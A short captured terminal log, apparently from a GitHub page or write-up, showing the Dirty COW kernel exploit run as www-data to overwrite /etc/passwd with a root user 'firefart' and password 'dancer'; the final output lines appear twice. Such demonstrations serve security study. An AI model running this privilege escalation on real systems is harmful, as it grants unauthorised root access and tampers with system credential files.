 www-data@ubuntu:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fifE/KzTxiTgI:0:0:pwned:/root:/bin/bash
mmap: 7ff41982b000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'dancer'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'dancer'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@ubuntu:/tmp$